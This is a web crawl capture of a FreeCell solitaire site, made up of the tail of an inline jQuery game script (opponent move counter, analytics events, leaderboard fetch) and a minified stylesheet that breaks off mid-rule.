                    $('#opponent-player-id').empty().text(opponentPlayerUserId);
                    $('#opponent-player-moves').empty().text(opponentTotalMoves);
                });

            intervalId = setInterval(() => {
                let oponnentMoves = Number($('#oponnent-moves-count').text());
                let myMoves = Number($('#my-moves').text());

                if (isNaN(oponnentMoves)) {
                    clearInterval(intervalId);
                    clearTimeout(timeoutId);
                } else {
                    if (oponnentMoves < opponentTotalMoves) {
                        timeoutId = setTimeout(() => {
                            oponnentMoves += getRndInteger(1, 3);
                            $('#oponnent-moves-count').empty().html(oponnentMoves);
                        }, getRndInteger(1200, 1800));
                    }
                }
            }, 2000);
        }

        function getRndInteger(min, max) {
            return Math.floor(Math.random() * (max - min)) + min;
        }

        function newGame() {
            const time = $('#display-time > .display-content').text()
            sendEventGtag(`hy-freecell-l-${time}`);
            clearInterval(intervalId);
            clearTimeout(timeoutId);
            $("#match-id").text('');
            $('#matchmaking-lost-dialog-solitairen').attr('hidden', true);
            const now = new Date();
            wins.push(now);
            checkThreeWinsInARow();
        }

        function clearMultiplayer() {
            $('#oponnent-moves').attr('hidden', true);
            $('#matchmaking-lost-dialog-solitairen').attr('hidden', true);
            $('#oponnent-moves-count').empty().html('tst');
        }

        function newGameClick() {
            const time = $('#display-time > .display-content').text()
            sendEventGtag(`hy-freecell-w-${time}`);
            hideItWin();
            const now = new Date();
            wins.push(now);
            checkThreeWinsInARow();
        }

        function checkThreeWinsInARow() {
            if (wins.length >= 1) {
                window.onbeforeunload = null;
                location.reload();
            }
        }

        function startNewGameFromMobile() {
            $('#playArea').removeAttr('hidden');
            $('#topBarLeftContainer').removeAttr('hidden');
            $('#gamewon-img').attr('hidden', true);
            $('#first-game-solitaire').attr('hidden', true);
            $('#new-game-end-mobile').attr('hidden', true);

            addJsFile('/rideordie/solitaire/js/game-solitaire.min.js?v=6');

            $('#stats-game-sol').css({ 'display': 'block' })

            hideItWin();
        }

        setTimeout(shouldReset, 10000);

        function shouldReset() {
            if ($('.foundation').val() == undefined) {

            }
        }

        hideIt();
        hideItWin();

        $(document).ready(function () {
            setTimeout(() => {
                $('#stats-game-sol').css({ 'display': 'block' });
            }, 3000);

            $.get("/Leaderboard/Wins?game=freecell", function (data) {
                $('#user-wins').empty().text(data);
            });

            intializeFoundations(4, 4, false);
        });
    </script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://solitairen.com/rideordie/css/site.css?v=9
body_size: 7541
content:
html {overflow: scroll;overflow-x: hidden }::-webkit-scrollbar {width: 0;background: transparent }::-webkit-scrollbar-thumb {background: red }.below-game {border-radius: 10px }.solitairen-navbar {--bs-navbar-padding-y: 0.0rem !important;margin-bottom: 0 !important }.solitairen-border {border-radius: 10px }.solitairen-bg-color {background-color: #076d2b !important }.solitairen-border-one {border-style: solid;border-color: red }.solitairen-border-two {border-style: solid;border-color: green }.solitairen-border-three {border-style: dotted;border-color: #00f }.dropbtn {background-color: #3498db;color: #fff;padding: 16px;font-size: 16px;border: none;cursor: pointer }.dropbtn:focus, .dropbtn:hover {background-color: #2980b9 }.dropdown {position: relative;display: inline-block }.dropdown-content {display: none;position: absolute;background-color: #f1f1f1;min-width: 160px;box-shadow: 0 8px 16px 0 rgba(0,0,0,.2);z-index: 1 }.dropdown-content a {color: #000;padding: 12px 16px;text-decoration: none;display: block }.dropdown-content a:hover {background-color: #ddd }.show {display: block }.btn-link.nav-link:focus, .btn:active:focus, .btn:focus, .form-check-input:focus, .form-control:focus {box-shadow: 0 0 0 .1rem #fff,0 0 0 .25rem #258cfb }html {position: relative;min-height: 100% }.header-logo-image {width: 25%;height: 100% }.menu-logo {display: flex;justify-content: space-between }.header {display: flex;align-items: end }.navbar-nav {display: flex;justify-content: space-between }.nav-item a {text-transform: uppercase;font-size: 12px;font-weight: 700 }.display-4 {font-weight: 400;font-size: 36px }.nav-link:hover {color: #6639ff !important }.buttons-wrapper img {width: 70%;height: 100% }@media only screen and (max-width:765px) {.buttons-wrapper, .buttons-wrapper img {width: 100%;height: 100% }}@media only screen and (max-width:992px) {.home-text-section, .second-project {margin-top: 60px }}@media only screen and (max-width:992px) and (min-width:765px) {.buttons-wrapper {width: 94% }}.details-image, .portfolio-img img, .project-image {border-radius: 10px }.project-image {width: 100% }.portfolio-img img {height: 100%;width: 100% }.project-name h5 {text-transform: uppercase;font-size: 22px }.project-name a, .project-name h5 a {text-decoration: none }.spacing-top-60 {margin-top: 60px }.spacing-top-40 {margin-top: 40px }.spacing-top-20 {margin-top: 20px }.spacing-bottom-20 {margin-bottom: 20px }.spacing-bottom-40 {margin-bottom: 40px }.spacing-bottom-150 {margin-bottom: 150px }.spacing-bottom-100 {margin-bottom: 100px }.contact-submit-button, .read-more-btn {background-color: #6639ff;border: 1px solid #6639ff }.contact-submit-button:hover, .read-more-btn:hover {background-color: #fff;border: 1px solid #6639ff;color: #6639ff }.game {height: 103vh;width: 100% }.game-details {margin-top: 60px }.platform-btns img {width: 100%;height: 100% }.details-image {margin-bottom: 20px }@media (max-width:991px) {.details-images {margin-top: 60px }}.youtube-player {width: 720px;height: 405px;margin-bottom: 40px }.stats-area {width: 100%;background-color: #272541;padding-top: 60px;padding-bottom: 40px }.stats-area p {color: #fff }.stats-head, .stats-number {text-transform: uppercase }.stats-number {font-size: 50px;font-weight: 900;margin: auto }.stats-head {font-size: 20px;font-weight: 700;padding-top: 5px }.spades-pic-about img, .spades-pic img {width: 60%;height: 100% }@media only screen and (max-width:1200px) {.spades-pic-about img, .spades-pic img {width: 100%;height: 100% }}.contact-form {width: 90% }.contact-form input, .contact-form textarea {margin-bottom: 25px }.contact-form label {margin-bottom: 5px }@media only screen and (max-width:1200px) {.ajax-response {margin-bottom: 55px }.contact-map {height: 400px }}.footer-area {background: #fff }.footer-area ul {list-style-type: none;padding-left: 0 }.footer-area div a, .footer-area h4, .footer-area p, .footer-area ul li {color: #000;text-decoration: none }.fit-for-ads {width: 80%;justify-content: center }.topnav {display: none }@media only screen and (max-width:1024px) {#specialNav {display: none }.topnav {overflow: hidden;background-color: #fff;position: relative;display: initial }.topnav #myLinks {display: none }.topnav a {color: #000;padding: 10px 12px;text-decoration: none;font-size: 13pt;display: block }.topnav a.icon, .topnav div.icon {padding-top: 20px;background: #fff;display: block;position: absolute;right: 0;top: 0;text-transform: uppercase;font-size: 13pt;font-weight: 700 }.topnav a:hover {color: #6639ff !important }.active-btn {background-color: #04aa6d;color: #fff }}.small-padding-top {margin-top: 50px !important;}@media only screen and (max-width:700px) {.mobile-padding-top {margin-top: 120px !important;zoom: 112% }#playArea {margin-left: 8px !important }}.navbarcontent-sol {position: absolute;right: 0 }@-moz-document url-prefix() {.navbarcontent-sol {position: unset !important;right: 0 }}[data-tooltip] {position: relative }[data-tooltip]:after {content: attr(data-tooltip);position: absolute;left: 20px;width: 200px;pointer-events: none;opacity: 0;-webkit-transition: opacity .15s ease-in-out;-moz-transition: opacity .15s ease-in-out;-ms-transition: opacity .15s ease-in-out;-o-transition: opacity .15s ease-in-out;transition: opacity .15s ease-in-out;display: block;font-size: 12pt;line-height: 16px;background-color: rgba(7,109,43,.95);padding: 2px;color: #fff;border-radius: 20px;text-shadow: 0 -1px 0 rgba(70,70,70,.9),0 1px 0 hsla(0,0%,76.5%,.3) }[data-tooltip]:hover:after {opacity: 1 }.blog-view {margin-left: 100px }@media only screen and (max-width:700px) {.blog-view {margin-left: 0;margin-right: 50px }}.game-content-view {max-width: 900px;margin-left: 10% }@media only screen and (max-width:700px) {.game-content-view {max-width: 900px;margin-left: 0 }}.ytb-content-view {width: 640px;height: 480px }@media only screen and (max-width:700px) {.ytb-content-view {width: 320px;height: 240px;margin-left: 10px }}.leaderboard-cup-pos {position: absolute;bottom: 25px;right: -15px;width: 60px;height: 60px }@media screen and (max-width:768px) {.leaderboard-cup-pos {position: absolute;bottom: 70px;right: 0;float: right }}.leaderboard-cup-pos-iframe {right: 0;width: 43px;height: 43px;position: absolute;bottom: 25px;cursor: pointer }@media screen and (max-width:768px) {.leaderboard-cup-pos-iframe {bottom: 25px;right: 0;float: right }.mobile-width-header {width: 20% }}.dropdown-sol {position: relative;display: inline-block }.dropdown-content-sol {display: none;position: absolute;background-color: rgba(7,109,43,.95);min-width: 230px;overflow: auto;box-shadow: 0 8px 16px 0 rgba(0,0,0,.6);z-index: 1 }.dropdown-content-sol a {color: #fff !important;padding: 12px 16px;text-decoration: none;display: block }.dropdown-sol a:hover {background-color: rgba(0,0,0,.2) }.show-sol {display: block;margin-top: 10px;border-radius: 8px }body {background-color: #fff }.wrapper {display: flex;flex-flow: wrap;justify-content: space-between;overflow-x: hidden }::-webkit-scrollbar {width: 12px }::-webkit-scrollbar-track {background-color: transparent }::-webkit-scrollbar-thumb {background-color: rgba(32,161,204,.6);border-radius: 20px;border: 3px solid transparent;background-clip: content-box }::-webkit-scrollbar-thumb:hover {background-color: #20a1cc }.game-container {display: flex;flex: 1;height: 97vh;position: relative }.game-container #screen, .game-container .frame {width: 100%;height: 97vh }.side-view {display: flex;flex: 0 0 305px;flex-wrap: wrap }@media screen and (max-width:980px) {.game-container {flex: 1 1 100%;order: 1;height: 85vh }.game-container #screen, .game-container .frame {width: 100%;flex: 0 0 100%;height: 85vh }#playArea {margin-left: 20px }.side-view {flex: 0 0 305px;justify-content: space-between;order: 1 }._ap_apex_ad {display: flex;flex-wrap: wrap }.full-ad {order: 0 }.vert-view {order: 3 }.adsbygoogle {display: flex;flex-wrap: wrap }}@media screen and (min-width:1366px) {.side-view {flex: 0 0 305px }}.full-ad {display: flex;flex: 1 0 100%;order: 0;flex-wrap: wrap;justify-content: center;background-color: #3d712d }.grid-wrapper {display: grid;grid-template-columns: 1 }.game-grid {grid-row: span 2;order: 1 }.game-grid .frame {width: 100%;height: calc(100vh - 115px) }.grid-view-1 {grid-column: span 1;order: 0 }.grid-view-2 {grid-column: span 1;order: 2 }.grid-view-3 {grid-column: span 1;order: 3 }@media screen and (min-width:768px) {.grid-wrapper {grid-template-columns: repeat(3,1fr) }.game-grid {grid-row: 1;grid-column: span 2;order: 0 }.grid-view-1 {order: 2 }.grid-view-2 {order: 3 }.grid-view-3 {order: 1 }}@media screen and (min-width:1024px) {.grid-wrapper {grid-template-columns: repeat(4,1fr) }.game-grid {grid-row: 1/span 2;order: 1 }.grid-view-1 {order: 2 }.grid-view-2 {order: 3 }.grid-view-3 {grid-row: 1/span 2;order: 0 }}.grid-wrapper-h {display: grid;grid-template-columns: 2 }.game-grid-h {grid-row: span 2;grid-column: 1/span 2;order: 1 }.game-grid-h .frame {width: 100%;height: calc(100vh - 300px) }.grid-view-1-h {grid-column: span 1;order: 0 }.grid-view-2-h {grid-column: span 1;order: 2 }.grid-view-3-h {grid-column: 1/span 2;order: 3 }@media screen and (min-width:768px) {.grid-wrapper-h {grid-template-columns: repeat(2,1fr) }.game-grid-h {grid-row: 1;order: 0;grid-column: 1/span 3 }.grid-view-1-h {grid-row: 2/span 2;order: 2 }.grid-view-2-h {order: 3 }.grid-view-3-h {order: 4 }}.video-ad-bottom {display: none }@media screen and (max-width:980px) {.video-ad-bottom {display: block;height: 35vh }}@media screen and (max-width:980px) and (orientation:landscape) {.game-container {zoom: 50%;height: 180vh;grid-column-start: 1 !important;grid-column-end: 2 !important }.game-container #screen, .game-container .frame {width: 100%;flex: 1 1 100%;height: 180vh }.video-ad-bottom {display: none }}.bottomButton, .bottomButton-fullscreen, .bottomButton-hint, .bottomButton-undo {-moz-transform: translateZ(0);-ms-transform: translateZ(0);-o-transform: translateZ(0) }#nomoremove-dialog-solitairen, #win-dialog-solitairen, .matchmaking-dialog-solitairen {box-shadow: rgba(0,0,0,.7) 0 82px 34px,rgba(0,0,0,.7) 0 7px 33px -3px,rgba(0,0,0,.35) 0 -8px 0 inset;-webkit-animation-name: fadeIn;-webkit-animation-duration: .5s;text-shadow: 0 -1px 0 rgba(70,70,70,.9),0 1px 0 rgba(195,195,195,.3);color: #fff }#nomoremove-dialog-solitairen, #win-dialog-solitairen, .matchmaking-dialog-solitairen, .bottomButton-hint, .bottomButton-score, .bottomButton-undo, .game-name-text {text-shadow: 0 -1px 0 rgba(70,70,70,.9),0 1px 0 rgba(195,195,195,.3) }.win8 .top-display > span.display-content {font-size: 28px }html {max-height: 100% }.calendar, .ui-bar-a, .ui-bar-a button, .ui-bar-a input, .ui-bar-a select, .ui-body-c, .ui-body-c button, .ui-body-c input, .ui-body-c select, .ui-btn-down-a, .ui-btn-down-c, .ui-btn-hover-a, .ui-btn-hover-c, .ui-btn-up-a, .ui-btn-up-c {font-family: Helvetica,Arial,sans-serif }.win8 .top-display {font-weight: 400 }#new-game-dialog .ui-btn, .bottomButton {-webkit-transform: translateZ(0) }.single-list {overflow-y: auto }.center-inline-wrapper, .single-list .ui-block-a, .single-list .ui-block-b, .single-list .ui-block-c {text-align: center }#game-ui {position: relative }@-webkit-keyframes fadeIn {from {opacity: 0 }to {opacity: 1 }}@keyframes fadeIn {from {opacity: 0 }to {opacity: 1 }}* {-moz-user-select: none }.fb-like {width: 90px }.card .light, .only-chrome, .wrap-shadow {display: none }#playArea img {max-width: none !important }.single-list {height: 400px;border-radius: 10px;padding: 10px;width: 700px }.single-list a {display: block;margin: 0 auto }.single-list .ui-btn {padding: 5px 0;border: none }.ui-select {padding-bottom: 1px !important }.ui-dialog .ui-header {margin-top: 10px }.ui-dialog[data-url^="/"] .ui-content, .ui-dialog[data-url^="/"] .ui-footer, .ui-dialog[data-url^="/"] .ui-header {max-width: 600px;width: 600px;box-sizing: border-box }#rules-dialog:not(.onphone) {width: 500px;border: 1px solid #696969;border-right: none;background: rgba(245,255,250,.9);margin: 0;text-shadow: none !important;color: #000;height: 100%;overflow-y: auto;border-top: none;border-bottom: none }.bottomButton, .bottomButton-hint, .bottomButton-undo {display: inline-block;font-weight: 700;padding: .3em .5em .5em;margin-left: 30px;color: #fff;font-size: 12pt }#game-ui {height: 100%;width: 100% }#topBar :hover + .buttonHint, .dropdown:hover .dropdown-content {display: block }.card.moving .shadow {visibility: none }#nomoremove-dialog-solitairen, #win-dialog-solitairen, .matchmaking-dialog-solitairen {display: flex;background-color: rgba(7,109,43,.95);z-index: 999999;border-radius: 20px;position: absolute;text-align: center }#playArea {right: 1px;position: absolute;top: 1px;bottom: 1px;left: -10px;margin-top: 30px }#game-ui {-ms-touch-action: none;touch-action: none;background: center/cover no-repeat #fff;perspective: 8000px;-webkit-perspective: 8000px;-moz-perspective: 8000px }.bottomButton {-moz-box-sizing: border-box;box-sizing: border-box;height: 35px;border-radius: 8px;background-color: rgba(41,206,33,.6);cursor: pointer;transform: translateZ(0) }.bottomButton-fullscreen, .bottomButton-hint, .bottomButton-undo {border-radius: 8px;-webkit-transform: translateZ(0);cursor: pointer }.bottomButton-hint, .bottomButton-undo {-moz-box-sizing: border-box;box-sizing: border-box;height: 35px;background-color: rgba(32,161,204,.8);transform: translateZ(0) }.bottomButton-fullscreen {width: 28px;height: 28px;transform: translateZ(0) }.bottomButton, .card, .top-display {-webkit-transform: translateZ(0) }.bottomButton-score, .game-name-text {font-weight: 700;-webkit-transform: translateZ(0);vertical-align: bottom;display: inline-block;color: #fff }.game-name-text {padding: .1em .5em .5em 1px;font-size: 13pt }.bottomButton-score {padding: .3em .5em .5em 1px;font-size: 12pt }#win-dialog-solitairen, .matchmaking-dialog-solitairen {flex-direction: column;justify-content: space-evenly;-webkit-box-shadow: rgba(0,0,0,.7) 0 82px 34px,rgba(0,0,0,.7) 0 7px 33px -3px,rgba(0,0,0,.35) 0 -8px 0 inset;-moz-box-shadow: rgba(0,0,0,.7) 0 82px 34px,rgba(0,0,0,.7) 0 7px 33px -3px,rgba(0,0,0,.35) 0 -8px 0 inset;animation-name: fadeIn;animation-duration: .5s;width: 40%;height: 28%;left: 30%;top: 35% }#nomoremove-dialog-solitairen {flex-direction: column;justify-content: space-evenly;-webkit-box-shadow: rgba(0,0,0,.7) 0 82px 34px,rgba(0,0,0,.7) 0 7px 33px -3px,rgba(0,0,0,.35) 0 -8px 0 inset;-moz-box-shadow: rgba(0,0,0,.7) 0 82px 34px,rgba(0,0,0,.7) 0 7px 33px -3px,rgba(0,0,0,.35) 0 -8px 0 inset;animation-name: fadeIn;animation-duration: .5s;padding-top: 4px;width: 50%;height: 35%;left: 25%;top: 30% }#feedback-dialog-solitairen {font-family: Helvetica,Arial,sans-serif;text-shadow: 0 -1px 0 rgba(70,70,70,0.9),0 1px 0 rgba(195,195,195,0.3);display: flex;flex-direction: column;justify-content: center;background-color: rgba(7,109,43,0.95);z-index: 999999;box-shadow: rgba(0, 0, 0, 0.7) 0px 82px 34px, rgba(0, 0, 0, 0.7) 0px 7px 33px -3px, rgba(0, 0, 0, 0.35) 0px -8px 0px inset;-webkit-box-shadow: rgba(0, 0, 0, 0.7) 0px 82px 34px, rgba(0, 0, 0, 0.7) 0px 7px 33px -3px, rgba(0, 0, 0, 0.35) 0px -5px 0px inset;-moz-box-shadow: rgba(0, 0, 0, 0.7) 0px 82px 34px, rgba(0, 0, 0, 0.7) 0px 7px 33px -3px, rgba(0, 0, 0, 0.35) 0px -8px 0px inset;-webkit-animation-name: fadeIn;-webkit-animation-duration: 0.5s;animation-name: fadeIn;animation-duration: 0.5s;position: absolute;text-align: center;width: 40%;height: 38%;left: 30%;top: 35%;color: white;border-radius: 20px;}#new-game-end, .button-no-more-moves {width: 40% }.undo-button {background: rgba(32,161,204,.8);color: #fff;outline: 0;text-shadow: none !important;border-color: rgba(32,161,204,.8) !important;width: 40%;border-radius: 8px }.active-btn, .bottomButton:hover {background-color: rgba(41,206,33,.2) }.active-btn {cursor: default }.bottomButton-screenSize {display: inline-block;-moz-box-sizing: border-box;box-sizing: border-box;font-weight: bold;padding: 0.3em 0.5em 0.5em 0.5em;margin-left: 0;height: 12px;border-radius: 4px;background-color: rgba(41,206,33,0.6);color: white;cursor: pointer;-webkit-transform: translateZ(0);-moz-transform: translateZ(0);-ms-transform: translateZ(0);-o-transform: translateZ(0);transform: translateZ(0);font-size: 7px;font-family: Helvetica,Arial,sans-serif;text-shadow: -1px 0px 0 rgba(70,70,70,0.3),0 1px 0 rgba(195,195,195,0.1);}.bottomButton-hint:hover, .bottomButton-undo:hover {background-color: rgba(32,161,204,.4) }.bottomButton-fullscreen:hover {background-color: #000 }#autoplay-but, #sound-but {background-color: rgba(32,161,204,.8) }#autoplay-but:hover, #sound-but:hover {background-color: rgba(32,161,204,.2) }#autoplay-but.autoplay-off, #sound-but.volume-off {background-color: rgba(32,161,204,.2);color: #fff }#autoplay-but.autoplay-off:hover, #sound-but.volume-off:hover {background-color: rgba(32,161,204,.8);color: #fff }@media (-webkit-min-device-pixel-ratio:2) {.bottomButton {background-size: 100% 100%,24px 24px }}#topBar {position: relative;width: 100%;z-index: 198;text-align: center }#topBarLeftContainer {position: absolute;height: 100% }#topBarLeftContainer > * {margin-left: 8px;margin-top: 5px;display: block;float: left;height: 28px }button {display: inline-block }.top-display {color: #fff;cursor: default;line-height: 22px }.cup-top-display {color: #fff;height: 20px;cursor: default;line-height: 22px }.cup-top-display {color: #fff;height: 20px;cursor: default;line-height: 22px }.calendar__nav, .close, .img-fluid, button {cursor: pointer }.calendar__header, .calendar__nav {line-height: 30px;background: #fff }div.parent {position: relative;height: 100% }div.absolute {position: absolute;width: 100%;bottom: 20px }.top-display {font-size: 12pt;text-align: left;padding: 8px 15px 1px 5px }#toggle-fullscreen {width: 24px;height: 24px;min-width: 24px;margin-top: 2px;background-size: 18px 18px;background-repeat: no-repeat,no-repeat;background-position: center center;cursor: pointer;display: none }.calendar__nav {font-weight: 700 }button {-webkit-appearance: none;-moz-appearance: none;-o-appearance: none;padding: 6px 12px;border-radius: 6px;border: 1px solid #303030;background-image: -moz-linear-gradient(#20a1cc,#1a84a8);background-image: -o-linear-gradient(#20a1cc,#1a84a8);background-image: -webkit-linear-gradient(#20a1cc,#1a84a8);font-size: 13px;margin-left: 3px;margin-right: 3px;min-width: 50px }button:hover {background-image: -moz-linear-gradient(#b0bbb0,#707b70);background-image: -o-linear-gradient(#b0bbb0,#707b70);background-image: -webkit-linear-gradient(#b0bbb0,#707b70) }button:active {background-image: -moz-linear-gradient(#909090,#707070);background-image: -o-linear-gradient(#909090,#707070);background-image: -webkit-linear-gradient(#909090,#707070);box-shadow: inset 0 0 3px #333;border-color: #333 }html {height: 100% !important;padding: 0 !important }#main-nav li, .box, .title, button {text-shadow: 0 -1px 0 rgba(0,0,0,.9),0 1px 0 rgba(255,255,255,.3) }.bottomButton, .dropdown-content, .top-display {text-shadow: 0 -1px 0 rgba(70,70,70,.9),0 1px 0 rgba(195,195,195,.3) }#games-content {overflow-x: hidden;padding: 0 15px }#win-dialog:not(.onphone) {width: 450px;height: 160px;background-color: #e9e9e9 }.you-won-text {font-size: 17pt;padding-left: 35% }#settings-dialog:not(.onphone) {width: 300px }.card, .foundation {width: 146px;height: 198px }.card {-moz-transform: translateZ(0);-ms-transform: translateZ(0);-o-transform: translateZ(0);transform: translateZ(0) }.card {border-radius: 10px }@media (max-width:800px) {.single-list {width: auto;height: auto }}@-moz-document url-prefix() {.wrap-shadow {position: fixed;top: 0;z-index: 99999;pointer-events: none;width: 100%;height: 100%;border: 1px solid transparent;display: block }}body.loading #progress, body.loading #progress-bar {visibility: visible !important;border-radius: 0;box-sizing: border-box }.calendar {display: inline-block }@-ms-viewport {width: device-width }#info-dialog {min-width: 300px }#info-title {margin: 0 10px }body.loading #progress-bar {position: absolute;width: 240px;left: 50%;top: 50%;margin-left: -120px;margin-top: 185px;background: rgba(25,25,25,.5);z-index: 10000;padding: 4px }body.loading #progress {width: 0%;background: rgba(255,255,255,.9);padding: 12px 0;transition: width .3s ease-in }.progress-bar {padding: 0;margin-top: 12px;width: 100%;box-sizing: border-box;overflow: hidden;background: #7e7e7e }.progress-bar #progress {padding: 8px 0;background: #fff;width: 0%;box-sizing: border-box }.chrome #playArea {perspective: 8000px }.chrome .card {transform-style: preserve-3d }.desktop-browser .ui-content {box-sizing: border-box }.calendar {font-size: 1.1em;color: #333;position: relative }.calendar * {padding: 0;margin: 0 }.calendar__wrapper {display: flex;justify-content: center }.calendar__body {border-collapse: collapse }.calendar__header {position: relative;margin: 0 0 15px;border: 1px solid #ddd }.calendar__nav, .dropdown-content {position: absolute;text-align: center }.calendar__title {text-align: center;font-size: 1em;color: #333 }.calendar__nav {display: inline-block;width: 30px;height: 30px;text-decoration: none;top: 0;color: #333;z-index: 100;border: none;outline: 0 }.calendar__nav:hover {background: #ccc }.calendar__nav--left {left: 0;border-right: 1px solid #ddd }.calendar__nav--right {right: 0;border-left: 1px solid #ddd }.calendar .calendar__body .calendar__day {text-align: right;text-decoration: none;color: #333;display: inline-block;padding: 5px 10px 5px 5px;width: 30px;border: 1px solid #fff;background: #eee;user-select: none;font-weight: 400 }.calendar .calendar__body .calendar__day--today {font-weight: 700;background: #ddd }.calendar .calendar__body .calendar__day:hover {background: #ccc;color: #333 }.calendar__body .calendar__day.won {background: #a2e100;text-shadow: none !important }.freecell-of-the-day {background-size: 70px;float: right;padding: 0 0 0 20px;width: 220px }.freecell__state-icon {background-image: url(http://solitairen.com/rideordie/solitaire/images/others/game_day_not_played.png);background-repeat: no-repeat;background-position: center 0;height: 80px }.freecell__state-icon.state-won {background-image: url(http://solitairen.com/rideordie/solitaire/images/others/game_day_won.png) }.freecell__state-icon.state-not-yet-won {background-image: url(http://solitairen.com/rideordie/solitaire/images/others/game_day_lost.png) }.freecell-of-the-day h4, .freecell-of-the-day p {margin: 3px;line-height: 1.6em;padding: 4px 10px;text-align: center;text-shadow: none }p.freecell__total-played, p.freecell__total-won {margin-left: 50px;text-align: left;text-shadow: none }p.freecell__total-won {background: #a2e100;color: #333 }@media (max-width:640px) {.freecell-of-the-day {width: 100%;box-sizing: border-box }#game-calendar-dialog .ui-content {text-align: center }}.dropdown-content {display: none;background-color: rgba(7,109,43,.95);z-index: 999999;border-radius: 20px;box-shadow: rgba(0,0,0,.7) 0 82px 34px,rgba(0,0,0,.7) 0 7px 33px -3px,rgba(0,0,0,.35) 0 -8px 0 inset;-webkit-box-shadow: rgba(0,0,0,.7) 0 82px 34px,rgba(0,0,0,.7) 0 7px 33px -3px,rgba(0,0,0,.35) 0 -8px 0 inset;-moz-box-shadow: rgba(0,0,0,.7) 0 82px 34px,rgba(0,0,0,.7) 0 7px 33px -3px,rgba(0,0,0,.35) 0 -8px 0 inset;-webkit-animation-name: fadeIn;-webkit-animation-duration: .5s;animation-name: fadeIn;animation-duration: .5s;padding-top: 15px;width: 310px;height: 200px;left: -150px;top: 25px;color: #fff }.modal {display: none;position: fixed;z-index: 99999999999;left: 10px;top: 40px;width: 75%;height: 85%;overflow: hidden;background-color: rgba(7,109,43,.96);border-radius: 10px }.card-back-size {padding-right: 5rem !important;padding-left: 5rem !important }@media screen and (max-width:980px) {.game-name-text {padding: 0;font-size: 12pt }#nomoremove-dialog-solitairen, #win-dialog-solitairen, .matchmaking-dialog-solitairen {width: 90%;height: 55%;left: 5%;top: 30%;color: #fff;text-shadow: 0 -1px 0 rgba(70,70,70,.9),0 1px 0 rgba(195,195,195,.3) }.button-no-more-moves {width: 60% }.undo-button {background: rgba(32,161,204,.8) !important;color: #fff !important;outline: 0;text-shadow: none !important;border-color: rgba(32,161,204,.8) !important;width: 60%;border-radius: 8px !important }#new-game-end {width: 60% !important }.dropdown-content {margin-left: auto;margin-right: auto }.modal {display: none;position: fixed;z-index: 99999999999;left: 10px;top: 40px;width: 100%;height: 85%;overflow: hidden;background-color: rgba(7,109,43,.96);border-radius: 10px }.card-back-size {padding-right: 1.5rem !important;padding-left: 1.5rem !important }}.modal-content {display: flex;flex-wrap: wrap;gap: 5px;justify-content: center;margin-left: 1px;margin-right: 1px;margin-top: 20px;padding: 1px;width: 100%;z-index: 1 }.img-fluid:hover {transform: scale(1.05) }.close {color: #fff;position: absolute;top: 0;right: 10px;font-size: 28px }.close:focus, .close:hover {color: #20a1cc }.matchmaking {display: inline-block;-moz-box-sizing: border-box;box-sizing: border-box;font-weight: bold;padding: 0.1em 0.5em 0.5em 0.5em;height: 25px;border-radius: 8px;background-color: rgba(32,161,204,.8);color: white;cursor: pointer;-webkit-transform: translateZ(0);-moz-transform: translateZ(0);-ms-transform: translateZ(0);-o-transform: translateZ(0);transform: translateZ(0);font-size: 11pt;}.icon-stack, .icons-ul > li {position: relative }@font-face {font-family: FontAwesome;src: url('/fonts/font-awesome/font/fontawesome-webfont.eot?v=2');src: url('/fonts/font-awesome/font/fontawesome-webfont.eot?#iefix&v=2') format('embedded-opentype'),url('/fonts/font-awesome/font/fontawesome-webfont.woff?v=2') format('woff'),url('/fonts/font-awesome/font/fontawesome-webfont.ttf?v=2') format('truetype');font-weight: 400;font-style: normal;font-display: swap }[class*=" icon-"], [class^=icon-] {font-family: FontAwesome;font-weight: 400;font-style: normal;text-decoration: inherit;-webkit-font-smoothing: antialiased;display: inline;width: auto;height: auto;line-height: normal;vertical-align: baseline;background-image: none;background-position: 0 0;background-repeat: repeat;margin-top: 0 }[class*=" icon-"]:before, [class^=icon-]:before {text-decoration: inherit;display: inline-block;speak: none }.icon-volume-off:before {content: "\f026" }.icon-volume-down:before {content: "\f027" }.icon-volume-up:before {content: "\f028" }.icon-chevron-sign-up:before {content: "\f139" }.icon-chevron-sign-down:before {content: "\f13a" }.clr-picker {display: none;flex-wrap: wrap;position: absolute;width: 200px;z-index: 1000;border-radius: 10px;background-color: #fff;justify-content: flex-end;direction: ltr;box-shadow: 0 0 5px rgba(0,0,0,.05),0 5px 20px rgba(0,0,0,.1);-moz-user-select: none;-webkit-user-select: none;user-select: none }.clr-picker.clr-open, .clr-picker[data-inline=true] {display: flex }.clr-gradient, .clr-picker[data-inline=true] {position: relative }.clr-gradient {width: 100%;height: 100px;margin-bottom: 15px;border-radius: 3px 3px 0 0;background-image: linear-gradient(transparent,#000),linear-gradient(90deg,#fff,currentColor);cursor: pointer }.clr-marker {position: absolute;width: 12px;height: 12px;margin: -6px 0 0 -6px;border: 1px solid #fff;border-radius: 50%;background-color: currentColor;cursor: pointer }.clr-picker input[type=range]::-webkit-slider-runnable-track {width: 100%;height: 16px }.clr-picker input[type=range]::-webkit-slider-thumb {width: 16px;height: 16px;-webkit-appearance: none }.clr-picker input[type=range]::-moz-range-track {width: 100%;height: 16px;border: 0 }.clr-picker input[type=range]::-moz-range-thumb {width: 16px;height: 16px;border: 0 }.clr-hue {background-image: linear-gradient(90deg,red 0,#ff0 16.66%,#0f0 33.33%,#0ff 50%,#00f 66.66%,#f0f 83.33%,red) }.clr-alpha, .clr-hue {position: relative;width: calc(100% - 40px);height: 8px;margin: 5px 20px;border-radius: 4px }.clr-alpha span {display: block;height: 100%;width: 100%;border-radius: inherit;background-image: linear-gradient(90deg,transparent,currentColor) }.clr-alpha input, .clr-hue input {position: absolute;width: calc(100% + 32px);height: 16px;left: -16px;top: -4px;margin: 0;background-color: transparent;opacity: 0;cursor: pointer;appearance: none;-webkit-appearance: none }.clr-alpha div, .clr-hue div {width: 16px;height: 16px;top: 50%;margin-left: -8px;transform: translateY(-50%);border: 2px solid #fff;border-radius: 50%;box-shadow: 0 0 1px #888;pointer-events: none }.clr-alpha div, .clr-alpha div:before, .clr-hue div {position: absolute;left: 0;background-color: currentColor }.clr-alpha div:before {content: "";height: 100%;width: 100%;top: 0;border-radius: 50% }.clr-format {display: none;order: 1;width: calc(100% - 40px);margin: 0 20px 20px }.clr-segmented {display: flex;position: relative;width: 100%;margin: 0;padding: 0;border: 1px solid #ddd;border-radius: 15px;box-sizing: border-box;color: #999;font-size: 12px }.clr-segmented input, .clr-segmented legend {position: absolute;width: 100%;height: 100%;margin: 0;padding: 0;border: 